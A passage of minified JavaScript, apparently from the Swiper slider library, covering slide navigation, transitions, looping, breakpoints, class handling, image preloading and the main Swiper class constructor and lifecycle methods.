                        if (t.slides[e] === a) {
                            r = !0,
                            i = e;
                            break
                        }
                if (!a || !r)
                    return t.clickedSlide = void 0,
                    void (t.clickedIndex = void 0);
                t.clickedSlide = a,
                t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(d(a).attr("data-swiper-slide-index"), 10) : t.clickedIndex = i,
                s.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e=(this.isHorizontal() ? "x" : "y")) {
                const {params: t, rtlTranslate: s, translate: a, $wrapperEl: i} = this;
                if (t.virtualTranslate)
                    return s ? -a : a;
                if (t.cssMode)
                    return a;
                let r = h(i[0], e);
                return s && (r = -r),
                r || 0
            },
            setTranslate: function(e, t) {
                const s = this
                  , {rtlTranslate: a, params: i, $wrapperEl: r, wrapperEl: n, progress: l} = s;
                let o, d = 0, p = 0;
                s.isHorizontal() ? d = a ? -e : e : p = e,
                i.roundLengths && (d = Math.floor(d),
                p = Math.floor(p)),
                i.cssMode ? n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] = s.isHorizontal() ? -d : -p : i.virtualTranslate || r.transform(`translate3d(${d}px, ${p}px, 0px)`),
                s.previousTranslate = s.translate,
                s.translate = s.isHorizontal() ? d : p;
                const c = s.maxTranslate() - s.minTranslate();
                o = 0 === c ? 0 : (e - s.minTranslate()) / c,
                o !== l && s.updateProgress(e),
                s.emit("setTranslate", s.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e=0, t=this.params.speed, s=!0, a=!0, i) {
                const r = this
                  , {params: n, wrapperEl: l} = r;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                const o = r.minTranslate()
                  , d = r.maxTranslate();
                let p;
                if (p = a && e > o ? o : a && e < d ? d : e,
                r.updateProgress(p),
                n.cssMode) {
                    const e = r.isHorizontal();
                    if (0 === t)
                        l[e ? "scrollLeft" : "scrollTop"] = -p;
                    else {
                        if (!r.support.smoothScroll)
                            return v({
                                swiper: r,
                                targetPosition: -p,
                                side: e ? "left" : "top"
                            }),
                            !0;
                        l.scrollTo({
                            [e ? "left" : "top"]: -p,
                            behavior: "smooth"
                        })
                    }
                    return !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(p),
                s && (r.emit("beforeTransitionStart", t, i),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(p),
                s && (r.emit("beforeTransitionStart", t, i),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    s && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                const s = this;
                s.params.cssMode || s.$wrapperEl.transition(e),
                s.emit("setTransition", e, t)
            },
            transitionStart: function(e=!0, t) {
                const s = this
                  , {params: a} = s;
                a.cssMode || (a.autoHeight && s.updateAutoHeight(),
                $({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "Start"
                }))
            },
            transitionEnd: function(e=!0, t) {
                const s = this
                  , {params: a} = s;
                s.animating = !1,
                a.cssMode || (s.setTransition(0),
                $({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "End"
                }))
            }
        },
        slide: {
            slideTo: function(e=0, t=this.params.speed, s=!0, a, i) {
                if ("number" != typeof e && "string" != typeof e)
                    throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);
                if ("string" == typeof e) {
                    const t = parseInt(e, 10);
                    if (!isFinite(t))
                        throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                    e = t
                }
                const r = this;
                let n = e;
                n < 0 && (n = 0);
                const {params: l, snapGrid: o, slidesGrid: d, previousIndex: p, activeIndex: c, rtlTranslate: u, wrapperEl: h, enabled: m} = r;
                if (r.animating && l.preventInteractionOnTransition || !m && !a && !i)
                    return !1;
                const f = Math.min(r.params.slidesPerGroupSkip, n);
                let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
                g >= o.length && (g = o.length - 1),
                (c || l.initialSlide || 0) === (p || 0) && s && r.emit("beforeSlideChangeStart");
                const w = -o[g];
                if (r.updateProgress(w),
                l.normalizeSlideIndex)
                    for (let e = 0; e < d.length; e += 1) {
                        const t = -Math.floor(100 * w)
                          , s = Math.floor(100 * d[e])
                          , a = Math.floor(100 * d[e + 1]);
                        void 0 !== d[e + 1] ? t >= s && t < a - (a - s) / 2 ? n = e : t >= s && t < a && (n = e + 1) : t >= s && (n = e)
                    }
                if (r.initialized && n !== c) {
                    if (!r.allowSlideNext && w < r.translate && w < r.minTranslate())
                        return !1;
                    if (!r.allowSlidePrev && w > r.translate && w > r.maxTranslate() && (c || 0) !== n)
                        return !1
                }
                let b;
                if (b = n > c ? "next" : n < c ? "prev" : "reset",
                u && -w === r.translate || !u && w === r.translate)
                    return r.updateActiveIndex(n),
                    l.autoHeight && r.updateAutoHeight(),
                    r.updateSlidesClasses(),
                    "slide" !== l.effect && r.setTranslate(w),
                    "reset" !== b && (r.transitionStart(s, b),
                    r.transitionEnd(s, b)),
                    !1;
                if (l.cssMode) {
                    const e = r.isHorizontal()
                      , s = u ? w : -w;
                    if (0 === t) {
                        const t = r.virtual && r.params.virtual.enabled;
                        t && (r.wrapperEl.style.scrollSnapType = "none",
                        r._immediateVirtual = !0),
                        h[e ? "scrollLeft" : "scrollTop"] = s,
                        t && requestAnimationFrame((()=>{
                            r.wrapperEl.style.scrollSnapType = "",
                            r._swiperImmediateVirtual = !1
                        }
                        ))
                    } else {
                        if (!r.support.smoothScroll)
                            return v({
                                swiper: r,
                                targetPosition: s,
                                side: e ? "left" : "top"
                            }),
                            !0;
                        h.scrollTo({
                            [e ? "left" : "top"]: s,
                            behavior: "smooth"
                        })
                    }
                    return !0
                }
                return r.setTransition(t),
                r.setTranslate(w),
                r.updateActiveIndex(n),
                r.updateSlidesClasses(),
                r.emit("beforeTransitionStart", t, a),
                r.transitionStart(s, b),
                0 === t ? r.transitionEnd(s, b) : r.animating || (r.animating = !0,
                r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd),
                    r.onSlideToWrapperTransitionEnd = null,
                    delete r.onSlideToWrapperTransitionEnd,
                    r.transitionEnd(s, b))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd)),
                !0
            },
            slideToLoop: function(e=0, t=this.params.speed, s=!0, a) {
                const i = this;
                let r = e;
                return i.params.loop && (r += i.loopedSlides),
                i.slideTo(r, t, s, a)
            },
            slideNext: function(e=this.params.speed, t=!0, s) {
                const a = this
                  , {animating: i, enabled: r, params: n} = a;
                if (!r)
                    return a;
                let l = n.slidesPerGroup;
                "auto" === n.slidesPerView && 1 === n.slidesPerGroup && n.slidesPerGroupAuto && (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
                const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
                if (n.loop) {
                    if (i && n.loopPreventsSlide)
                        return !1;
                    a.loopFix(),
                    a._clientLeft = a.$wrapperEl[0].clientLeft
                }
                return n.rewind && a.isEnd ? a.slideTo(0, e, t, s) : a.slideTo(a.activeIndex + o, e, t, s)
            },
            slidePrev: function(e=this.params.speed, t=!0, s) {
                const a = this
                  , {params: i, animating: r, snapGrid: n, slidesGrid: l, rtlTranslate: o, enabled: d} = a;
                if (!d)
                    return a;
                if (i.loop) {
                    if (r && i.loopPreventsSlide)
                        return !1;
                    a.loopFix(),
                    a._clientLeft = a.$wrapperEl[0].clientLeft
                }
                function p(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                const c = p(o ? a.translate : -a.translate)
                  , u = n.map((e=>p(e)));
                let h = n[u.indexOf(c) - 1];
                if (void 0 === h && i.cssMode) {
                    let e;
                    n.forEach(((t,s)=>{
                        c >= t && (e = s)
                    }
                    )),
                    void 0 !== e && (h = n[e > 0 ? e - 1 : e])
                }
                let m = 0;
                return void 0 !== h && (m = l.indexOf(h),
                m < 0 && (m = a.activeIndex - 1),
                "auto" === i.slidesPerView && 1 === i.slidesPerGroup && i.slidesPerGroupAuto && (m = m - a.slidesPerViewDynamic("previous", !0) + 1,
                m = Math.max(m, 0))),
                i.rewind && a.isBeginning ? a.slideTo(a.slides.length - 1, e, t, s) : a.slideTo(m, e, t, s)
            },
            slideReset: function(e=this.params.speed, t=!0, s) {
                return this.slideTo(this.activeIndex, e, t, s)
            },
            slideToClosest: function(e=this.params.speed, t=!0, s, a=.5) {
                const i = this;
                let r = i.activeIndex;
                const n = Math.min(i.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / i.params.slidesPerGroup)
                  , o = i.rtlTranslate ? i.translate : -i.translate;
                if (o >= i.snapGrid[l]) {
                    const e = i.snapGrid[l];
                    o - e > (i.snapGrid[l + 1] - e) * a && (r += i.params.slidesPerGroup)
                } else {
                    const e = i.snapGrid[l - 1];
                    o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, i.slidesGrid.length - 1),
                i.slideTo(r, e, t, s)
            },
            slideToClickedSlide: function() {
                const e = this
                  , {params: t, $wrapperEl: s} = e
                  , a = "auto" === t.slidesPerView ? e.slidesPerViewDynamic() : t.slidesPerView;
                let i, r = e.clickedIndex;
                if (t.loop) {
                    if (e.animating)
                        return;
                    i = parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10),
                    t.centeredSlides ? r < e.loopedSlides - a / 2 || r > e.slides.length - e.loopedSlides + a / 2 ? (e.loopFix(),
                    r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                    c((()=>{
                        e.slideTo(r)
                    }
                    ))) : e.slideTo(r) : r > e.slides.length - a ? (e.loopFix(),
                    r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                    c((()=>{
                        e.slideTo(r)
                    }
                    ))) : e.slideTo(r)
                } else
                    e.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                const e = this
                  , t = a()
                  , {params: s, $wrapperEl: i} = e
                  , r = i.children().length > 0 ? d(i.children()[0].parentNode) : i;
                r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
                let n = r.children(`.${s.slideClass}`);
                if (s.loopFillGroupWithBlank) {
                    const e = s.slidesPerGroup - n.length % s.slidesPerGroup;
                    if (e !== s.slidesPerGroup) {
                        for (let a = 0; a < e; a += 1) {
                            const e = d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);
                            r.append(e)
                        }
                        n = r.children(`.${s.slideClass}`)
                    }
                }
                "auto" !== s.slidesPerView || s.loopedSlides || (s.loopedSlides = n.length),
                e.loopedSlides = Math.ceil(parseFloat(s.loopedSlides || s.slidesPerView, 10)),
                e.loopedSlides += s.loopAdditionalSlides,
                e.loopedSlides > n.length && (e.loopedSlides = n.length);
                const l = []
                  , o = [];
                n.each(((t,s)=>{
                    const a = d(t);
                    s < e.loopedSlides && o.push(t),
                    s < n.length && s >= n.length - e.loopedSlides && l.push(t),
                    a.attr("data-swiper-slide-index", s)
                }
                ));
                for (let e = 0; e < o.length; e += 1)
                    r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
                for (let e = l.length - 1; e >= 0; e -= 1)
                    r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))
            },
            loopFix: function() {
                const e = this;
                e.emit("beforeLoopFix");
                const {activeIndex: t, slides: s, loopedSlides: a, allowSlidePrev: i, allowSlideNext: r, snapGrid: n, rtlTranslate: l} = e;
                let o;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                const d = -n[t] - e.getTranslate();
                if (t < a) {
                    o = s.length - 3 * a + t,
                    o += a;
                    e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
                } else if (t >= s.length - a) {
                    o = -s.length + t + a,
                    o += a;
                    e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
                }
                e.allowSlidePrev = i,
                e.allowSlideNext = r,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                const {$wrapperEl: e, params: t, slides: s} = this;
                e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),
                s.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                const t = this;
                if (t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)
                    return;
                const s = "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
                s.style.cursor = "move",
                s.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                s.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                s.style.cursor = e ? "grabbing" : "grab"
            },
            unsetGrabCursor: function() {
                const e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e["container" === e.params.touchEventsTarget ? "el" : "wrapperEl"].style.cursor = "")
            }
        },
        events: {
            attachEvents: function() {
                const e = this
                  , t = a()
                  , {params: s, support: i} = e;
                e.onTouchStart = S.bind(e),
                e.onTouchMove = M.bind(e),
                e.onTouchEnd = P.bind(e),
                s.cssMode && (e.onScroll = O.bind(e)),
                e.onClick = z.bind(e),
                i.touch && !I && (t.addEventListener("touchstart", L),
                I = !0),
                A(e, "on")
            },
            detachEvents: function() {
                A(this, "off")
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                const e = this
                  , {activeIndex: t, initialized: s, loopedSlides: a=0, params: i, $el: r} = e
                  , n = i.breakpoints;
                if (!n || n && 0 === Object.keys(n).length)
                    return;
                const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
                if (!l || e.currentBreakpoint === l)
                    return;
                const o = (l in n ? n[l] : void 0) || e.originalParams
                  , d = D(e, i)
                  , p = D(e, o)
                  , c = i.enabled;
                d && !p ? (r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()) : !d && p && (r.addClass(`${i.containerModifierClass}grid`),
                (o.grid.fill && "column" === o.grid.fill || !o.grid.fill && "column" === i.grid.fill) && r.addClass(`${i.containerModifierClass}grid-column`),
                e.emitContainerClasses());
                const u = o.direction && o.direction !== i.direction
                  , h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
                u && s && e.changeDirection(),
                f(e.params, o);
                const m = e.params.enabled;
                Object.assign(e, {
                    allowTouchMove: e.params.allowTouchMove,
                    allowSlideNext: e.params.allowSlideNext,
                    allowSlidePrev: e.params.allowSlidePrev
                }),
                c && !m ? e.disable() : !c && m && e.enable(),
                e.currentBreakpoint = l,
                e.emit("_beforeBreakpoint", o),
                h && s && (e.loopDestroy(),
                e.loopCreate(),
                e.updateSlides(),
                e.slideTo(t - a + e.loopedSlides, 0, !1)),
                e.emit("breakpoint", o)
            },
            getBreakpoint: function(e, t="window", s) {
                if (!e || "container" === t && !s)
                    return;
                let a = !1;
                const i = r()
                  , n = "window" === t ? i.innerHeight : s.clientHeight
                  , l = Object.keys(e).map((e=>{
                    if ("string" == typeof e && 0 === e.indexOf("@")) {
                        const t = parseFloat(e.substr(1));
                        return {
                            value: n * t,
                            point: e
                        }
                    }
                    return {
                        value: e,
                        point: e
                    }
                }
                ));
                l.sort(((e,t)=>parseInt(e.value, 10) - parseInt(t.value, 10)));
                for (let e = 0; e < l.length; e += 1) {
                    const {point: r, value: n} = l[e];
                    "window" === t ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r) : n <= s.clientWidth && (a = r)
                }
                return a || "max"
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                const e = this
                  , {isLocked: t, params: s} = e
                  , {slidesOffsetBefore: a} = s;
                if (a) {
                    const t = e.slides.length - 1
                      , s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
                    e.isLocked = e.size > s
                } else
                    e.isLocked = 1 === e.snapGrid.length;
                !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked),
                !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked),
                t && t !== e.isLocked && (e.isEnd = !1),
                t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock")
            }
        },
        classes: {
            addClasses: function() {
                const e = this
                  , {classNames: t, params: s, rtl: a, $el: i, device: r, support: n} = e
                  , l = function(e, t) {
                    const s = [];
                    return e.forEach((e=>{
                        "object" == typeof e ? Object.keys(e).forEach((a=>{
                            e[a] && s.push(t + a)
                        }
                        )) : "string" == typeof e && s.push(t + e)
                    }
                    )),
                    s
                }(["initialized", s.direction, {
                    "pointer-events": !n.touch
                }, {
                    "free-mode": e.params.freeMode && s.freeMode.enabled
                }, {
                    autoheight: s.autoHeight
                }, {
                    rtl: a
                }, {
                    grid: s.grid && s.grid.rows > 1
                }, {
                    "grid-column": s.grid && s.grid.rows > 1 && "column" === s.grid.fill
                }, {
                    android: r.android
                }, {
                    ios: r.ios
                }, {
                    "css-mode": s.cssMode
                }, {
                    centered: s.cssMode && s.centeredSlides
                }], s.containerModifierClass);
                t.push(...l),
                i.addClass([...t].join(" ")),
                e.emitContainerClasses()
            },
            removeClasses: function() {
                const {$el: e, classNames: t} = this;
                e.removeClass(t.join(" ")),
                this.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, s, a, i, n) {
                const l = r();
                let o;
                function p() {
                    n && n()
                }
                d(e).parent("picture")[0] || e.complete && i ? p() : t ? (o = new l.Image,
                o.onload = p,
                o.onerror = p,
                a && (o.sizes = a),
                s && (o.srcset = s),
                t && (o.src = t)) : p()
            },
            preloadImages: function() {
                const e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (let s = 0; s < e.imagesToLoad.length; s += 1) {
                    const a = e.imagesToLoad[s];
                    e.loadImage(a, a.currentSrc || a.getAttribute("src"), a.srcset || a.getAttribute("srcset"), a.sizes || a.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , X = {};
    class H {
        constructor(...e) {
            let t, s;
            if (1 === e.length && e[0].constructor && "Object" === Object.prototype.toString.call(e[0]).slice(8, -1) ? s = e[0] : [t,s] = e,
            s || (s = {}),
            s = f({}, s),
            t && !s.el && (s.el = t),
            s.el && d(s.el).length > 1) {
                const e = [];
                return d(s.el).each((t=>{
                    const a = f({}, s, {
                        el: t
                    });
                    e.push(new H(a))
                }
                )),
                e
            }
            const a = this;
            a.__swiper__ = !0,
            a.support = y(),
            a.device = E({
                userAgent: s.userAgent
            }),
            a.browser = T(),
            a.eventsListeners = {},
            a.eventsAnyListeners = [],
            a.modules = [...a.__modules__],
            s.modules && Array.isArray(s.modules) && a.modules.push(...s.modules);
            const i = {};
            a.modules.forEach((e=>{
                e({
                    swiper: a,
                    extendParams: N(s, i),
                    on: a.on.bind(a),
                    once: a.once.bind(a),
                    off: a.off.bind(a),
                    emit: a.emit.bind(a)
                })
            }
            ));
            const r = f({}, G, i);
            return a.params = f({}, r, X, s),
            a.originalParams = f({}, a.params),
            a.passedParams = f({}, s),
            a.params && a.params.on && Object.keys(a.params.on).forEach((e=>{
                a.on(e, a.params.on[e])
            }
            )),
            a.params && a.params.onAny && a.onAny(a.params.onAny),
            a.$ = d,
            Object.assign(a, {
                enabled: a.params.enabled,
                el: t,
                classNames: [],
                slides: d(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: ()=>"horizontal" === a.params.direction,
                isVertical: ()=>"vertical" === a.params.direction,
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: a.params.allowSlideNext,
                allowSlidePrev: a.params.allowSlidePrev,
                touchEvents: function() {
                    const e = ["touchstart", "touchmove", "touchend", "touchcancel"]
                      , t = ["pointerdown", "pointermove", "pointerup"];
                    return a.touchEventsTouch = {
                        start: e[0],
                        move: e[1],
                        end: e[2],
                        cancel: e[3]
                    },
                    a.touchEventsDesktop = {
                        start: t[0],
                        move: t[1],
                        end: t[2]
                    },
                    a.support.touch || !a.params.simulateTouch ? a.touchEventsTouch : a.touchEventsDesktop
                }(),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    focusableElements: a.params.focusableElements,
                    lastClickTime: u(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: a.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            a.emit("_swiper"),
            a.params.init && a.init(),
            a
        }
        enable() {
            const e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        disable() {
            const e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        setProgress(e, t) {
            const s = this;
            e = Math.min(Math.max(e, 0), 1);
            const a = s.minTranslate()
              , i = (s.maxTranslate() - a) * e + a;
            s.translateTo(i, void 0 === t ? 0 : t),
            s.updateActiveIndex(),
            s.updateSlidesClasses()
        }
        emitContainerClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = e.el.className.split(" ").filter((t=>0 === t.indexOf("swiper") || 0 === t.indexOf(e.params.containerModifierClass)));
            e.emit("_containerClasses", t.join(" "))
        }
        getSlideClasses(e) {
            const t = this;
            return e.className.split(" ").filter((e=>0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass))).join(" ")
        }
        emitSlidesClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = [];
            e.slides.each((s=>{
                const a = e.getSlideClasses(s);
                t.push({
                    slideEl: s,
                    classNames: a
                }),
                e.emit("_slideClass", s, a)
            }
            )),
            e.emit("_slideClasses", t)
        }
        slidesPerViewDynamic(e="current", t=!1) {
            const {params: s, slides: a, slidesGrid: i, slidesSizesGrid: r, size: n, activeIndex: l} = this;
            let o = 1;
            if (s.centeredSlides) {
                let e, t = a[l].swiperSlideSize;
                for (let s = l + 1; s < a.length; s += 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0));
                for (let s = l - 1; s >= 0; s -= 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0))
            } else if ("current" === e)
                for (let e = l + 1; e < a.length; e += 1) {
                    (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1)
                }
            else
                for (let e = l - 1; e >= 0; e -= 1) {
                    i[l] - i[e] < n && (o += 1)
                }
            return o
        }
        update() {
            const e = this;
            if (!e || e.destroyed)
                return;
            const {snapGrid: t, params: s} = e;
            function a() {
                const t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            let i;
            s.breakpoints && e.setBreakpoint(),
            e.updateSize(),
            e.updateSlides(),
            e.updateProgress(),
            e.updateSlidesClasses(),
            e.params.freeMode && e.params.freeMode.enabled ? (a(),
            e.params.autoHeight && e.updateAutoHeight()) : (i = ("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            i || a()),
            s.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
            e.emit("update")
        }
        changeDirection(e, t=!0) {
            const s = this
              , a = s.params.direction;
            return e || (e = "horizontal" === a ? "vertical" : "horizontal"),
            e === a || "horizontal" !== e && "vertical" !== e || (s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),
            s.emitContainerClasses(),
            s.params.direction = e,
            s.slides.each((t=>{
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            s.emit("changeDirection"),
            t && s.update()),
            s
        }
        mount(e) {
            const t = this;
            if (t.mounted)
                return !0;
            const s = d(e || t.params.el);
            if (!(e = s[0]))
                return !1;
            e.swiper = t;
            const i = ()=>`.${(t.params.wrapperClass || "").trim().split(" ").join(".")}`;
            let r = (()=>{
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    const t = d(e.shadowRoot.querySelector(i()));
                    return t.children = e=>s.children(e),
                    t
                }
                return s.children(i())
            }
            )();
            if (0 === r.length && t.params.createElements) {
                const e = a().createElement("div");
                r = d(e),
                e.className = t.params.wrapperClass,
                s.append(e),
                s.children(`.${t.params.slideClass}`).each((e=>{
                    r.append(e)
                }
                ))
            }
            return Object.assign(t, {
                $el: s,
                el: e,
                $wrapperEl: r,
                wrapperEl: r[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")),
                wrongRTL: "-webkit-box" === r.css("display")
            }),
            !0
        }
        init(e) {
            const t = this;
            if (t.initialized)
                return t;
            return !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        destroy(e=!0, t=!0) {
            const s = this
              , {params: a, $el: i, $wrapperEl: r, slides: n} = s;
            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"),
            s.initialized = !1,
            s.detachEvents(),
            a.loop && s.loopDestroy(),
            t && (s.removeClasses(),
            i.removeAttr("style"),
            r.removeAttr("style"),
            n && n.length && n.removeClass([a.slideVisibleClass, a.slideActiveClass, a.slideNextClass, a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            s.emit("destroy"),
            Object.keys(s.eventsListeners).forEach((e=>{
                s.off(e)
            }
            )),
            !1 !== e && (s.$el[0].swiper = null,
            function(e) {
                const t = e;
                Object.keys(t).forEach((e=>{
                    try {
                        t[e] = null
                    } catch (e) {}
                    try {
                        delete t[e]
                    } catch (e) {}
                }
                ))
            }(s)),
            s.destroyed = !0),
            null
        }
        static extendDefaults(e) {
            f(X, e)
        }
        static get extendedDefaults() {
            return X
        }
        static get defaults() {
            return G
        }
        static installModule(e) {
            H.prototype.__modules__ || (H.prototype.__modules__ = []);
            const t = H.prototype.__modules__;
            "function" == typeof e && t.indexOf(e) < 0 && t.push(e)
        }
        static use(e) {
            return Array.isArray(e) ? (e.forEach((e=>H.installModule(e))),
            H) : (H.installModule(e),
            H)
        }
    }
    function Y(e, t, s, i) {
        const r = a();
        return e.params.createElements && Object.keys(i).forEach((a=>{
            if (!s[a] && !0 === s.auto) {
                let n = e.$el.children(`.${i[a]}`)[0];
                n || (n = r.createElement("div"),
                n.className = i[a],
                e.$el.append(n)),
                s[a] = n,
                t[a] = n
            }
        }
        )),
        s
    }
    function W(e="") {
        return `.${e.trim().replace(/([\.:!\/])/g, "\\$1").replace(/ /g, ".")}`
    }
    function R(e) {
        const t = this
          , {$wrapperEl: s, params: a} = t;
        if (a.loop && t.loopDestroy(),
        "object" == typeof e && "length"in e)
            for (let t = 0; t < e.length; t += 1)
                e[t] && s.append(e[t]);
        else
            s.append(e);
        a.loop && t.loopCreate(),
        a.observer || t.update()
    }
    function j(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        s.loop && t.loopDestroy();
        let r = i + 1;
        if ("object" == typeof e && "length"in e) {
            for (let t = 0; t < e.length; t += 1)
